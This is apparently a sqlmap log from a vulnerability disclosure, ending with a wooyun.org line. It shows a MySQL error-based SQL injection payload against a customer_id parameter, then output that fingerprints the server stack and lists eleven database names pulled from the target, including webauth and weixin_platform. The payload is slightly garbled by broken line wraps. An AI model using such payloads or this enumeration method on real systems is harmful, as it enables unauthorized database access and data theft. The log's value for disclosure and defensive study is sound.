 Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-4615 OR (SELECT 7468 FROM(SELECT COUNT(*),CONCAT(0x
6786a71,(SELECT (CASE WHEN (7468=7468) THEN 1 ELSE 0 END)),0x71716b7a71,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:26:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:26:49] [INFO] fetching database names
[19:26:53] [WARNING] reflective value(s) found and filtering out
[19:26:54] [INFO] the SQL query used returns 11 entries
[19:26:55] [INFO] retrieved: information_schema
[19:26:55] [INFO] retrieved: 111
[19:26:56] [INFO] retrieved: cdcol
[19:26:56] [INFO] retrieved: chathost
[19:26:57] [INFO] retrieved: dede
[19:26:57] [INFO] retrieved: mysql
[19:26:57] [INFO] retrieved: performance_schema
[19:26:58] [INFO] retrieved: phpmyadmin
[19:26:58] [INFO] retrieved: test
[19:27:20] [INFO] retrieved: webauth
[19:27:42] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org